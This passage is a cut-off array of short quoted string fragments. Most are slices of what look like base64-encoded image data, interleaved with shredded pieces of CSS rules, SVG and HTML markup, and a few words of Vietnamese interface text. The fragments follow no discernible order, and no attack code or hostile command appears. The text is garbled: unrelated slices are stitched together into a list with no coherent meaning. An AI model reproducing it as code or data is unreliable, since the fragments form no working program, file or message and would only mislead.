"tton-image", "h7978m3zvI", "hxBCCK0VL1", "c8VmgU6WaV", "/movigu2Wg", "8fe5MC10Fm", "Yu829N2HyI", "M76Ofa5qlD", "1oQ4t9Oj7R", "ZE5eIHrve9", "nFb+TK5D1O", "rfwkwZCMlu", "m/mYIlscw9", "meczfWkLoL", "6n1SzqYbpl", "' _ dev sa", "T5mBJ4JTKQ", "JuktdkYp8r", "9f8r3euP1C", "O2VQzK/emw", "c29N2HyIYQ", "NcO9jBnxj3", "9UfVKWSDYP", "yf1yyGlJQG", "k/za94JjCR", "ins9J3LNYp", "qsz6azsR5w", "0souu7S8in", "OiQ1oRjNTq", "bop7mWVxb9", "R5h7mnorC3", "lLetzMfpwj", "1X+zDG2czU", "1O4p7uVF6e", "aFyUzgjROr", "U84d8vHnv3", "Ou4tZvz7eK", "WIrxvOGe7n", "p0g7j28+1V", "MTEO+7Qq6A", "Bvlp8vncK+", "zMvTrzUph7", "+nnTFGe8Il", "AA4CPDhxwA", "O6FycwHZ9q", "tSfvOlmJB5", "nPvIR99SXZ", "EPgCA/bv3e", "RuCfuRYh74", "DZ/qFjohJt", "3R9GmPUKmd", "U+QCAW/IgA", "2EvcAAD4Yv", "KaEH8+zxHr", "boh7AAAAef", "mvk+ZgSeCU", "E9+3SwZONj", "gffzezhI/0", "TYFZrV5JTO", "XU4l7iUh7n", "Nj3T+8xPTN", "dMsBuSLmtf", "rhSmLDbVvs", "KLAZXYe54d", "ewAT4KICAA", "ACv57Le/ef", "Aq04in7g3v", "zzFBWbiTpZ", "dtnzqdpuV+", "EXEOYe5p5F", "esTKIqT9UJ", "IAAAATfPjD", "8QuzugtnPl", "SpvtB4l7ub", "G7u/Up/96/", "6C5.83008 ", "3Unc0513h3", "e3DhM4n1Wy", "dtM+Abe6xR", "xbDbR+ZIpT", "s0+JnTFJCY", "cG5x76nl93", "k7kVGWp1xi", "ZOr9j3+Xmp", "87k+md5Olm", "hhF5ZvOQQQ", "xU6XDTrmS0", "ce+p6/P8TN", "YcytT3XxvE", "eM3FvrZO4p", "ZLRhaqQG+i", "+1iKbMvfDX", "NjMhM6n1Sz", "ut1I1v4WZM", "mllTF1bo7f", "7rPou7xbKD", "LfepsgHANv", "EM3xE+IXDd", "FZ9rd8picD", "0V5t5r5Z67", ' class="lo', "ztY1fou6F/", "e5J3ZYz8Tc", "sszlaqyb59", "HEAcW+Wk7h", "4Tn0Lm6lcV", "ULncM", "L3SpvtB4l7", "54O4ZzYS9w", "+ddIJG8N9N", "/zBhTMtTpZ", "+bBTHqMgEs", "3UjW/hZkyE", "8xZM7dGgO2", "W7rnahzHOZ", "YGqPBt1BC2", "1GDjdWpo00", "johJtULPjP", "e9l7nHvZe5", "0T943d0JIl", "2Gq+KbfcS9", "u6M7Uicc/q", "346WaZ92xn", "Eve7N9sPEv", "c01qP4d7HD", "VkvnQDSwkh", "rMHSF0C+HM", "788AAMBmeE", "Rov2dDGxNz", "yrGJT702EJ", "N9xRpumQBm", "AADs3LeRr/", "iQ1ATiXtJE", "eBxsAADYzB", "7RrOLR7KWp", "sZtndkxmGj", "sJupkmT6s+", "RdGaioY0Z2", "qgBx23AAAC", "X55zijDMc4", "0CKZj0rksX", "mDPcE1ggU1", "iHwAAQI4XL", "95F5QxjQ3K", "A5+MBEABoJ", "b2FT3/2dN6", "usSv03WAGe", "i9F0eG8891", "U23XHqhYxw", "Osd3O6MoXm", "OpOZfF7Y2P", "AAAAPhHvIh", "3ZsPiXwAAH", "/gWF+hTifL", "6j2Xq0snes", "11HmXfhaCZ", "LtvilnYjon", "NzsuFPeuXr", "C1B2Pwthdx", "zUnci4y0Ou", "IW0/FUVc3q", "4Jg95AMCbx", "zdubKypLYd", "jk2i3WaFvm", "fuNVwV3+wj", "c3Dux/uPfu", "Wp+CzNlICS", "dW+yzOui4/", "LdmSs5mgk4", "011+TxNyBr", "Vs/nSzTvu0", "iHtuiHsAAH", "HuAQBAFD4w", "dPMe1RZF6f", "gZTuKebfEW", "/3BZHmpwmZ", "xL3uzfbDxL", "ssxFy4figY", "XEi81hNCnE", "OEeHZSdxT5", "rWoIW0/FUV", "2jG3GbzT4h", "Nt1XVz7zXq", "gHnsYiM9Sh", "yQ5ebiYud0", "xsAAJyIuCf", "mvk/cIHZT7", "jnVhDya0D+", "OTYe65mZh7", "NgCD6UAwK6", "u1nWGewzT8", "EjeHeoKTLW", "to5PtyGVQq", "noJ3RhQm/O", "+b5cZmhQai", "h0pm2WqVeJ", "/WphWgYYmf", "vtdV5YbVPc", "h736y76SDw", "yMTXEPAADY", "gO73Pifuee", "t63M4+lXC9", "QOKeuBch7o", "u6lN8W92l7", "WKcTYyJeod", "MK4BpXeJyg", "lXcP/ens9U", "VZDdMv+Zmx", "fHJMPfcTMy", "JuYe5p7YYT", "3h1Yh7Pidx", "zf4AGBDxD1", "zbx8Tc06ee", "Yjx+Mf3HO4", "KSGFGyAq3p", "QiOdL93AMk", "IWubUsplOG", "+XI3ztXRLm", "tlF1/YXkc4", "AADAh+OryE", "AADACW9oAA", "FOcxL3IiOt", "VtjcK", "JO4BwHZ4Ew", "RD4A4E7gA6", "skxzbKp1ul", "Dp1HYktU1/", "9yrby49tNW", "0KDUTjqZJg", "0AN/zyA8CH", "cKfHe9rjex", "VtGrNsICSn", "vCcJV", "dtNR5lH0Xg", "frUwLQOMzP", "QBgPa/9twY", "3Bsz2XxIxs", "l9sU91qujG", "8hhNAXDD6E", "wW9mOaMUNI", "79slAycbmd", "LkQwjdRWxW", "f7zzF37R+z", "cs1inOYl7k", "ifLhBqUbjk", "TneMenM+o5", "p8qsYcsPbR", "xnhzX18879", "04I+jMREMb", "vD6b4lSZmH", "/knxC5JTXC", "7ulTT2J+fw", "Wv1s744Vab", "yvfx3THJvF", "/um/PId87z", "NPiF2SmuBM", "uRDwCAvbn3", "U/cq28OE/c", "nLHAAA8AZx", "ADsh7ol7Ee", "   </svg>\n", "1Nca++OU7c", "f7uHf3AEAA", "yHmcedytgu", "OFVm7PUg3V", "DbufdrDwCw", "bOy+vzCedu", "Df/ET/rlOh", "53Cvue/gGx", "Ox/ChhShYI", "N/U4V7UOId", "hFaIjQW1CH", "EnowDW33Fj", "AJX0U+4p5j", "3wPifue+6B", "2QtS291pr8", "99 294.36 ", "J+4bu6ElS0", "j8amTTth4L", "RKKszB3HPb", "SYsIZ8KxWa", "tSdzzQtwDW", "RDCKGvYjNE", "    displa", "VKa+L5dMnC", "WbClQix3xr", "gP/y9ftX/k", "go-size)) ", "mZh7NV6yoY", "QcAAACP4Jv", "+wz2BBTKlZ", "ewAb4N/gAw", "Bnxf01xDPq", "uHJz78f6jn", "ffqTMy9fUz", "JGDFwAAnPH", "D5EEJojtiQ", "xnShzEzCuA", "us: 16px;\n", "aMxhaqT29/", "93AAD48BD3", "eLek9/zgD/", "ViTuWZ3EPY", "lMx6eaXmZm", "l7PrfawKe7", "PJ5+tTAtA4", "kBWZsrrsyl", "VpvFMjdRAn", "4M3zN8U96K", "l9KE9+3SwZ", "VnCXtPfu89", "7a2JJj2i+U", "2qbfcS98KK", "YcFmeMd87U", "or: var(--", "Ym5V2deCnN", "tcDZNr7CkK", "CbXOyN1JjL", "Hz+Fec9/BN", "xzuvZbvWO9", "m+KeuDd4w/", "LeNCdxr7gJ", "Snu1fY6L6y", "APhHvIh9xz", "3JNv8FxdYV", "cuqt1QqmPl", "pdX6xNgVlt", "3hE8IXDdOK", "zWbpOlsntQ", "n0SWO6SIX6", "h7FmHuYe6p", "8m9/i/5MPI", "YY2JuYe5p7", "dM3FvrJO7p", "AAAC2zUsbA", "iXoS4J+6Nz", "iJe6WJ7ZzE", "+IezniXm5O", "lhkykMW1bR", "TOvhJ46WaZ", "zQEAAMABPE", "l74l6UuBcl", "MhCS3bYyj6", "URBVMS9dTf", "iXsW5+iw7C", "zD1R3yD2Mk", "n0j8iQb0qY", "CnFA3FY2Om", "ROwkd+s6wz", "VkG97gdMVU", "aZ3OpIJxaZ", "mPlmnKFvTJ", "nlMnEpgM6j", "FONsZPrvP8", "eJ9qrRlGv3", "88EJtKYtq2", "FffrO/N2xT", "M2cyDutRSm", "KLt2Bqw81o", "fqm8Wbntx8", "fJWECV0xiU", "kx83pEgOnf", "/T2feKxm7c", "/nezn9biXs", "XhpnCoz9nq", "3FiIfAAAAI", "FxTm3mvlnq", "1POHfLx97k", "3tJ+9S/58A", "eGJhH3pjiJ", "0302pRrzmL", "4VvOEBAMAj", "ngkfNAAAAH", "A1fCAAAAB8", "KzPl9dkUp8", "pXGqzNjrQb", "ovHMd80cM9", "tjmPq6t5nv", "qb7jj1Qka4", "DwAeceH+9V", "vMPkQuotYr", "6ISfWCz0y/", "MS93Tn3aFd", "Jej9hgcJmZ", "mb4p70U1x7", "T9yLEPXEvM", "5Wx4qx5ziN", "dLFP/zhXpF", "rhX31x6aKt", "LN+5fQg2KG", "ebRcVMc2w+", "ddxT3opviX", "v4qz7/M7Q3", "bFN3GeTaDZ", "ZTKeNN2dy/", "M9HY/PW//9", "fEvdJm+0Hi", "+AAAAD2UY+", "vTTKT9CmOS", "mY3EPYBmcE", "GSNfGkQoLM", "dMvpYnv2yX", "fC3FvGxNyr", "FLnYmdA77J", "zO3rjPcY5i", "tCmTPck23e", "8TlTlbAe5G", "6do5MnBuqU", "bVC5ZMIdKZ", "q+soeeOyYf", "npr78mibkD", "OlDJ+mkS/u", "rRYpxNjIl6", "Rdyrb/YR99", "6y76SDwAAj", "y9Pp9w7uWw", "Yp3mpuY0jY", "jvU+hDqTmX", "XtPfu89BK7", "QUwsa//WKY", "epn/6f/7H2", "vd0Zx3iHgA", 'baseline="', "/vrrmjhVnr", "DaHy6YKdyB", "4xTH0N1Cz2", "fVPMwnZMXO", "2gZ0NmBqbz", "e8E8ME9TgI", "JIxH7+hPEU", "F5 lại tra", "xr+0vONPul", "VOdxD3b4i2", "Gon2zG1vVK", "SYfAghhFCf", "eN3dCSJSX0", "LGX6y70C31", "ELgmOI8Jzu", "+wL5p5x8hF", "/dkhP9yZ2V", "4FiXsAAC0c", "JhUL1gyhUh", "L3IiOtzjjE", "BYvV4QQ2iT", "OKeuLd4VXy", "ZYWm/6Bsyr", "X+6+4+nFoM", "zM+nVvQ+6l", "ARxT9yLEPf", "eUOvUdSS2T", "vsc/qoOPyB", "N4TQpxTmHu", "9TNPM/f52z", "j7m1xEvdKE", "abD9I3Etvi", "nv1zY4Lxb2", "YrV2Lg5nOQ", "MPccKMy9ND", "mV0s524lyb", "neyQl/cSZm", "X1TzPfx4zA", "HeIeAMBHgj", "XGfcgBuaeu", "dSpqaVFaFz", "I63OOMQ9N8", "ZenXkpzL1l", "PYCmbZt24Z", "cU2aWneHVi", "6iHwAAGyFB", "ENLlpTQg3n", "0zQnk5PyLP", "AJgFb4QAAP", "gEAAJyDlz8", "5PNNkU5fF8", "U5NKHxyg1E", "iCtzNTavEP", "nuyTZvwdQe", "JuaelYm5t4", "jw9eAyTGZC", "M82IFAAAbI", "2x1b1tinu1", "Jh8CKG7iU0", "pl/zM2C+at", "d6CqT0adAc", "j7g3zUncK2", "pNgeqcjmVB", "MLDvDqxH37", "1U61Y1Cpor", "MzMePcGjug", "k7iXn3pTk7", "Mb42utYMj+", "6GnTpZp2yr", "fdrDwCwX+K", "KkF0spMrc0", "vZKbWpjtOv", "/sFAMcn7ol", "kcw66EMyf1", "OOz8WCc8h3", "J/13kLcc/n", "Y4VaZxBx5t", "2wVdpZYz/V", "kSst4nHncr", "3k47PJJ0s8", "qYfsnPjP2i", "BrGXGfcgBu", "vvHD4Q9wAA", "bsSzQWczE+", "3AAC4FQIfA", "7BhM6mOnYp", "pWU8zjzuVs", "GLT+0bUxfW", "lJVezYQOEO", "MDlPpomabz", "AzOWwCAABn", "D9kp8Z+71v", "cLmTa3XCYu", "2OmOUW/EvY", "WKcjUz/3W9", "llM5023pzJ", "gsncB/Cmfi", "Pff20Qu6l3", "xn7lf00Mka", "f/yxsUCDh3", "CSRDwCA2Tx", "AHbKIQ0AAA", "qb9b15m+Je", "bRM0/nUJ/v", "kr4lSZjx/h", "t04ppK5YFs", "hWdiFsu01S", "OpMZvJ5YWP", "NLQxY1vFoN", "PyiicxErSx", "pr/cK/Dd9b", "M1M/Fw7O/X", "1QUlGC+Y53", "twT9xJT4l7", "XaFvhvMAI8", "lgXCd", "/PgAAc4l74", "DH4lMnnbAx", "y mã!</div", "yel8upGAN+", "QlW5YjzmSn", "AwAF52QMAA", "IAAAAb1/8l", "Nzr1feEhfm", "NDJMpfuap1", "/8rf5MPIYQ", "L2pTuKe7vR", "+cx7ndJTJ/", "AD7PUeTHze", "LeXjbFvYZN", "nRzaHVHUfM", "1StpDfqb7b", "ALAhBzEAAG", "yw+ddIJG4/", "B4IAYAycU/", "6ptddxT3op", "d4XtHnDx8b", "JQ5gz3ZJu3", "code/", "3HO59zIBvL", "FZbV7JTK1N", "T67IsY97C3", "Uzjx7vEfsW", "Dqo2WasgV9", "h8AAABJXjI", "xL2+TZEPAA", "4N/Djubgn7", "9yrb3ZcWGV", "8vk802RTl8", "MrPsDK9G3P", "z2cxQtCHL7", "jdSYy9TVVM", "qZf8jNjv2j", "uf5Znk6Wqa", "NibmHuSd2W", "Jtnxi/NA3M", "e/XN4k1TN2", "nuMUzHA5B3", "AAA4Dod3AA", "1r4EPLsW9q", "c4mTN3xKIz", "1xb/CG+ZvP", "90R9g9jLPO", "o2JRrjmfi/", "iNGeBubFAG", "czPp+EzSyT", "b/wbfWHtb/", "z+Y9tnE6bs", "v2jeBtCMuc", "BRAp66D72Z", "D0xCMy9kDD", "5naPnHf2A0", "rt_btn-con", "7x4X61kGlz", "8b1tHugIKY", "lmoM5nJ51z", "wtzD3HOgMP", "24m5l6Nl2x", "3L3kHtBGdP", "AFBw7xcNAF", "a3XCYuBdCp", "a2sCJ0TAF0", "+JefbOduBd", "df+BwEAAKC", "GO2dq9bO+O", "7ol7gzc0bY", "fncE8yzuHe", "Vc+9twA//9", "P3BP3Ss8sf", "MaMbRWDcn8", "/UZJl7OU6S", "9KxNzbx8Tc", "S0u5j1696G", "IAszM9qlk+", "vR7aH+JmOI", "xL2afhnzb7", "mFJtqnXwjw", "7iLuZTfFvf", "umX8izfuX0", "NtU6+UaGeY", "4hdlPBLKtc", "svEpQA6dR1", "ggoAABxaIu", "AAJRdjXziH", "ALA54p64Fy", "OFO3CoTpZp", "AOyXBzkAOB", "Kp2k+tc7qU", "5Sy5l+KU18", "+5y477kHHs", "IPOpvbiSmF", "0NmNo/fWHs", "VTD6EPqdY+", "7LDzbzrdGz", "ce3GX+OYwc", "cxL3dOfosO", "qa4V98cJ+4", "63oTmwTTOx", "kninhfiHkA", "jVNlanWpmQ", "cHmjzk25rB", "v6KHTsbIv4", "AAWPQU+b45", "D5/8Bd/ec4", "AAA3wIEOAA", "1|3|5|4|6|", "qm113FPeim", "+/+8z//z3+", "-image-pos", "Hr9NUH7LMa", "FaFzAqBLB+", "sbKp1uq8uw", "mPH+HQ3AUz", "ZHZKaQNxLm", "9YG7oO9B15", "eCAOCzvdMe", "31HlF2Jn2g", "Qka4SVqbjX", "tton-heigh", "9GPuKe7lRe", "BdhX4kOnea", "XcFV8s4+4l", "/3Cvw3fW63", "AGfrEB4FGE", "65tExSa69Y", "6VmPHJMPfc", "7US/18B3/5", "d7mVqvktzJ", "sAAE+FN1oA", "mKCBwxxn7l", "Y1jHdixOY0", "3FuIfADAUz", "J5y75dbE/m", "19/XROnypP", "AAwDSlyCfu", "ybuAQDA+hz", "6ZoROlnl/C", "N+ea9/c0/M", "g1GEPdEiHs", "58vq8g2n2B", "j8cy1Wz+dL", "yDjVbRoz8V", "qyDDOTqwUa", "xD1xL0LcG9", "YZyPTf/cbl", "J+5FiXsAAM", "4t9Oj7R/NX", "zEveAM4l51", "rP8Un7g09c", "gdlPvgGeCi", "YntnMQ93Tk", "35p6q33uYp", "P2i+ZtAM2Y", "cQ8AxnBBAw", "AuEgBADbws", "DALXkYBQB2", "czdUu", "xifD3HMzMf", "JCJNKZtq2j", "5vHKtjO6Zf", "y: inline-", "5iTu2RZv4S", "nPRGFmPsVP", "nu1fYWB8S9", "Xq501TnLUq", "yMqSZcShT3", "284.11 284", "DCKG4vuNZI", "C6CWEuYe5Z", "x9BhB4gAAI", "oS/LHyNwvY", "4p7PSdyzWK", "NBi6mvv8KE", "PAOASBxoAA", "2wk7gHAUnj", "code_versi", "eHinuVZ57/", "LcQ+QAAIMs", "8vMfPwIh+Y", "NtyMxgXMsf", "Xr3obcS6/r", "c/mDaZxOn7", "MfiUyedsDH", "MPWyISGoc0", "h7nnQGHupZ", "i9vZ94zHMM", "JKZWpvuOPV", "He7KLt2Bqw", "Y5iFkPZUju", "HGK8IlJuae", "NfFiQwh9Om", "/WpiWAUZm/", "UDDX6mSZXC", "VOeJ8Zkp4a", "/f9T/LKWD6", "zx/yXfGGSc", "frz/6GeuiF", "p28OcTOcgz", "Ih/Mc7r2W7", "9nbjXc6s9b", "61CVyfOe5p", "LbmUXpTW+Y", "cS9pIu4JE9", "TI1qfTBAUp", "Y/GJvTRkrG", "hj15nxGP3+", "4I+jMREMbM", "zb1LcSxL3A", "zWXYAADsj7", "SEPe8zpvJx", "xh14aZwqM/", "IpT0PfZ7j3", "UzoiklM/DJ", "3ZIT/cmdle", "02/4TYJakJ", "I3qkPGDncK", "Ex9zD3xA7r", "erN+Yx+/j4", "gAAYHe2HPc", "u/7e9MAADY", "e: nowrap ", "p089ifmZzL", "74hOPHh3xc", "nBPazPce6r", "IuUytQdj8L", " relative;", "IewEy+x98u", "3d6YG4R9wb", "P/KJey/uEt", "u7qEeX8L++", "uIA5Fp866Y", "JeaeIA4t4s", "l7st79/pvY", "HP6iTueczE", "mf5yr8B31+", "88CHEwAAAN", "ition-left", "capl/yM2O/", "91in5Kz9Cz", "uBY6y9em+9", "2uIUezsBj9", "ejFoMzO8Nu", "INt0wAM0In", "un8BuFkTi3", "frZJnaVMUc", "XPPOPkIpvf", "yRQihwcLcw", "e1wvcBX4uf", "0lzuOiJZbq", "djJF/Cwd0m", "zd4U9wAAgB", "yF2Y98WpMs", "eOdDb2ryxY", "LZj2glnoez", "gY4mY4w3eE", "zezTdKbl7q", "vXGqTK0WKc", "NgVmtXklM7", "3sbchfMKO9", "Ncy914zzru", "7HjNxb62Tu", "WZxh14aZwq", "JTuXl2U7iX", "1HiHgAAtHN", "6yPNjgumCW", "ZYYGpXbSyT", "6eDw7c4szl", "5MrrZTtxLE", "JfRgGtruLX", "nu4MTyLu2Z", "/+pkr4lSZj", "ycbGRCI4k5", "ZMhCS3bYyj", "DPcHcaZkgZ", "z4BursuOQD", "9dAXkemJl3", "RZh7mHsOFO", "EvfSmuFfb6", "D2E11Ps8EF", "MO6ZGFMW7E", "OY1PQYukEx", "sniruHSxwN", "NNlRL+xYKb", "mOnb3dWg4m", "hrgn7kWIe+", "nNFprpZJnm", "VTrVjUKmiv", "zol74l6EuC", "jHqdPrmEDf", "H+o5+5Ik6V", "JTa9Mdp17I", "ILG9i/5zuH", "cS8R0RXAMT", "rkkymLlU5O", "MR75xL0Xd4", "4EnFP3IsQ9", "4eBLMzMaJd", "zMfdqvGRDG", "cEZb5BP3sr", "vW+S3hXpgY", "vXr5T3Ktcf", "DBzHzId7Ms", "D3EznMQ92+", "1kkSxMJ2N1", "UqftDyxh6u", "v8w1lzpPUX", "uS7da5rX9p", "C6C2epw7/6", "6LZ55rV+mm", "OQAAwILlyC", "zdMerN+Yx+", "78KCUdPSid", "HiXnpT3Kvt", "k7iXn3prU7", "TLLb89K/+B", "GzC1D12hb4", "a+uP33H/+Y", "0L05gOj7V9", "M4jFmfaCua", "dTfFvfrmMH", "thdxbKO6V6", "hQamddDJNB", "Z7Y0f7bv5E", "07RIN03WAw", "F6fKfN/tJ/", "ZnuK9ZwywQ", "XikLBJtnxi", "6xD3AACgH3", "jeBtCMuc3m", "T905+Je4Vi", "AGHru32Gd1", "3EnuLI+Le9", "VDxsx+TuIf", "/k2+F4h7l1", "MPX3qSUzMP", "4z1ix1IMSR", "4i2cxL360l", "vzxxsZe2HL", "I0V5h7mnkW", "dA9z7weMSN", "fvrfT1jr1r", "+jhlB9Qloa", "ZlgBw/077h", "dLqbs7XIlG", "Gp9h3eutYL", "gtzD3PPIsw", "McsJSCY2kc", "OKNDUhOkW4", "7/rkzeXSOT", "DmU9/+7f5S", "L3RqOszhzE", "n4+lXC9Myw", "tvDmT65/l6", "miWYqbXpjl", "E/YuDOxoc/", "x75/ejXpmh", "Hy0B4eSPnZ", "xsw8h3vkuC", "wAA4EMLAAA", "DPa3NcG9sb", "W6E9mI6MkJ", "vIR9y6nEve", "7RyccdoXnr", "fU7c99wDj2", "muNdyZXSzn", "PthGXQ2tRd", "3IvfS6vlib", "mORGepQYvr", "I8cF0Qtc2r", "hmgCE", "VhJGqyDIjJ", "tJ3NOd4UnE", "MTD6E0JnYH", "96//tbnAgR", "z4pXlg7ueb", "dyzWKc5iXu", "npJOzpzvCk", "nZloaGPGto", "n6+qeZ72NG", "tm/AEBAGBF", "5N7E+mtznL", "V6iKPLsNvn", "nM1M/Fw7O/", "l7urMOcQ8A", "pVZf20n4hz", "vu0M97Q2w7", "GqX3+BePjp", "cT93putYdN", "fPO/Xg9VHb", "Z2V6Slnzcz", "eZx90KmNDZ", "59SP614tij", "AJDgsA0AAN", "JoAZoZNlLt", "hBzEAAGjQ/", "+ufTQVpviX", "Xqjkdh7K5i", "5waRDwCgjY", "Xk8+TYpznT", "jlB5Sl4eud", "dGgO2hhzE1", "i2Y2qNBd9D", "KYDOo0scU9", "4p7HTNxb6y", "7MPdeK/dc7", "ozKz+49mJ+", "x27lLdmSs5", "xT9yLEPfEv", "b3LEGZ17BD", "eRzx3iZjhD", "nxyTD33EzM", "doV1O4p7uT", "32h28UjWsv", "7unO1IrEPa", "2jxpwuRDCN", "IHgDR0AAKA", "Pvw4AAICPw", "PRMf8UyNVP", "kipTN3xKIz", "5j9PWPJ4Rz", "xbyHyAQBH4", "8AANive793", "Q6h6ttcOaW", "S3VMC0XyyP", "KTYHqnI5lQ", "MwjUnFpiyH", "6G9nIk7Qv+", "aGhhYu7VmZ", "bm3j4m5p08", "RYpxtnI9N/", "f/8FkUAEDE", "Jn2bWe4p7X", "EAAJzUF/73", "VXyzb1LcSx", "KYkNuFtJp/", "AAPbNQRYAA", "RBC6B5is0b", "AZl+++xD5x", "ibmXp15Kcy", "/bpzql67N5", "hkykMW3WTf", "vX91waxm3o", "I8zgs5MNLQ", "DAzXgpBQAA", "LZnmWO+T+4", "maiTZfqw7p", "8HHQAAduNy", "NcapM4w482", "//uVfbm6Ei", "SEm6S12Rin", "ocwZ7sk2b8", "3LM4R4dlJ3", "8DQWmaEOJa", "vJY6HQgvUH", "vFTRD3tjiJ", "N35hNjdBbO", "2by6BydPDF", "QyzRmhoEVS", "2UaWrKkhB7", "vMTf+9K7vR", "eeT1iRpxqp", "eXdol/P2s/", "GczUz8XDs7", "3Wrnnah/GO", "xL2Zm+JebW", "Mc7j3Wr5jv", "1Y0INStLMz", "94QQihgPgn", "HtpqU9yrb3", "Pm+JebW9xQ", "Wum35k8Okc", "Dum9aGVPX1", "xbrVKvk+Vt", "8R+xYiiHpI", "/WnomPeOZ3", "zpDcA0n4a6", "Kug5IOvMQc", "uJewAAnxw+", "ET99Y6iXu6", "vjhVpnje9M", "39g1T/z0uu", "PiXwAAHA8H", "vVlO4h5xrw", "29d3feQMK5", "D1wUzjx7vE", "wNdpZYz/VK", "s0doz8bFnn", "U9wT9wZvmL", "i3zi3rU9ca", "P8gsmHEBoq", "vQOeCS4KZc", "dinIOY9VCG", "QSGJO2j4UE", "ktQEZ5p3S2", "pNclk6tJJK", "xI6lGJIuUi", "DQgvvIR9wj", "77Bc3WFfXG", "sdV7MvB4RY", "Android", "4YxBBz7+1/", "uV/RQydj5H", "K174L2kJVJ", "8ZuLeWidxT", "9pIu4JE3s4", "POibyOJp5i", "8nmC7+/6b+", "yzOol7HjNx", "fokmriydUy", "iXvpzbPGvR", "3vrbop79c1", "1n+Eew3Q8A", "4qZ5th8gu+", "d45U6uf9cW", "sw+RBC6DXE", "WqQYZyPTf/", "AgBs2HvnEv", "b7eTuFfcBH", "/8A8/kn56N", "rE2BWW1eyU", "wn7qWJewCw", "370m7+pf8L", "+IeQBR+qQH", "QBAPw/RAAA", "4rcWTq66pm", "tp3eDs0xKa", "2lM21bRyPf", "uaePvUkJua", "C+aecfIRTO", "OFY5h3xnrM", "Op2+OcTNcA", "sPvRzTlZkb", "DtjrTX5g3B", "Mxkh0L3PPN", "79kPEbp7ZM", "ix3yP3DZXm", "vcWLmHVPPt", "+4l51yEonc", "eCPm/mYIls", "4AAHBYXngA", "LXNGzk29hD", "6YTZs5wT2C", "wz3Os93COY", "HVqTnX/LNg", "qTN/x9GLQZ", "o8hpnmRYlM", "+6kTE0rK0L", "lvE487hbAd", "kZFWZxzint", "7OItmNpwMx", "xnh2030s3P", "ZvLa8oHPin", "BZHmpwmZmP", "mb7ji9zs3X", "bjSmHuVxTp", "qb4p64N3jD", "iXn3prU7in", "5Hpv/sNy/0", "DCKEZYjNGa", "NKZtlqlXif", "7ZN/mrF/ZL", "LtblgnwYjc", "patternCon", "l1nuMcwHQ9", "1jal3q67sr", "Fvehm8scp8", "zD3LMIcw9z", "5p5FmHuYew", "P4M8OfaCWf", "CYe2lmfDLM", "rrY7pjM1mn", "lf8DD5ENoj", "ej5RlHDrmi", "yburXUS93R", "w99xMzL0aL", "+zCh80k1m2", "6mSviVJmPH", "9xJT4l73Zv", "e+6a4V9gU9", "nwXd4tbAxx", "7s4i2Y2nAz", "9Apxr++ijv", "ZaXXGIe6Zj", "xjT8Y3jcez", "LgXJe4BAMB", "ZpTuJeZKTV", "AABY5LAIAw", "7iSlxr3uz/", "764+cpP/KR", "uv/kHmHwII", "OPVCRrhJWp", "7nwuimeXaX", "MK8N06VqdW", "ZtjsEzHQ/S", "RktmOdw7zr", "Jxz+ck7lmc", "14l38/ZWzM", "JTX/80833M", "xjG1t17SRQ", "3Ew6PpN0ss", "DuSU7inu4M", "P8TXEvunmL", "2eY/T1jyeE", "DpHJ08M1Cn", "Tdbp53+y/Q", "4rGbtwUUMe", "J+5FiHviXm", "i1Nl+u9AAj", "bYp7LVdGN9", "OLWFvhvOzh", "xKxDmE6fu1", "0coAEAgJvz", "PcIfcPl+Wh", "q+68NYjf1D", "dxXLOqZ7cQ", "9TMw9feqdT", "gyRQinWmrV", "HRTrFzGvR3", "Xfv8P/P0PA", "96hxL3qMOK", "get", "kfZwSdmWho", "NqW/s0NnUX", "AVPg//uv/8", "AIApyPuiXs", "xavim/2TYp", "51ytviQvz3", "i949nDPtdO", "LvYQw94bnn", "bn6LDsJO4p", "xIAAAAfnB/", "BIWXMAAC4j", "5k2tzwmJ0O", "hM6n1SzqYb", "P50JnU+qfK", "xZ3HvIV/IB", "hQWjpu0Ur5", "04d137Qypq", "5d2iXk7inO", "FZjpZpjkjF", "FLZJKpjPrZ", "00px;\n  }\n", "fjpZpn3bGe", "Pd8vlcncc9", "ncc9jJu6td", "mLLzqY5f8E", "T6okq2H6JT", "7/+K9tzo8S", "49iD6bqH/E", "85npqyZfmf", "XGPuOeDuGc", "sxVni3guf+", "l6SuAcAAA7", "AqsQ9cS9C3", "VIsU4G5kS9", "5EMIoZrYPB", "r6nA5IOiiZ", "Y/cW+6wOOi", "5H+8/+pkr4", "94U9+qbnRd", "IaoJ0S3Gc/", "Q+6CaeY9qq", "p9sdEj9MmF", "Nive793AAA", "5lH0XgmbOy", "rEfd8TuKex", "FVzth3lZxz", "q4OOyx9M+2", "E8Db3YAAPA", "+KMDklNIO4", "5xrmDPcE1g", "aOMxx5n5FD", "xv3Q7pqTqh", "IwlZ2jS4mg", "ADg7lyPfOK", "AAAACDFD37", "n76Oed37lN", "3OtNfmDcEr", "p7m2+Ke/XN", "vW1H0G0P1w", "Vujt+8Tj92", "xw3om5p6Vi", "ck128BVMbb", "QBwc/ojn7h", "/xku50mfpU", "dGb9ZTph5g", "kAJhP3xL0I", "UYki5SKlN3", "jXTB7rSrBK", "Sdzr3ey6o7", "7sZDX9xJmd", "L5PNNkU5fF", "3FPmVl2hlc", "jYTNTJMn1Y", "8zc3FPcWIh", "psS97s32w8", "7qOJtOpnap", "dlJ3FPmVl2", "WIlDFwAAvP", "Ke2UjcAwCA", "dIljusiFOl", "JO7Vl97qJO", "f3TzPcxI/B", "yzwQm0pi2r", "Os1J3BuNsj", "T3BP3ssS9N", "T3BP3Bm+Yv", "KWQOTD6HPI", "jAEAAIz86P", "Y1vFoNyfDk", "FzvjNSZyNT", "itFiYe6+Ve", "8kCIdNf7hX", "CDJwQIA4M6", "NfUk5jXIzY", "Toz3sUprZE", "hX3xwn7gEA", "Wb+H0XhrEv", "x/fXXNXGqP", "O8p9t1X/wO", "EEKDhLmHuW", "r/5JlEzJTw", "x3iZjhD3/P", "xD0AAGBD3j", "VO6amTLJCF", "JoJgUEbfIe", "IuWOo+y70L", "w1bop8AADA", "1C228.55 0", "  top: 0;\n", "W/hXk8+TYp", "ASKE0Ikw9z", "5DveWP7b/B", "e5h7Kgpzr8", "/h3/858gUY", "TCTuiXsR4p", "transform:", "iNjNNDupmd", "wg7ulO5eXZ", "/87vfnuKOL", "THWy0lmhE6", "4SVqbjXGqz", "o5ImBOmU8n", "713JDH6XdR", "3SVLYxwYoc", "+3JMR/sudl", "G3Ivva4v1q", "n17jxMw7pp", "TMw9UfVKWS", "dze3d0///d", "JaT/96eWmc", "0kELYbpis0", "O95r6Db3Cs", "734Rn7l6qZ", "+CzNlICS7b", 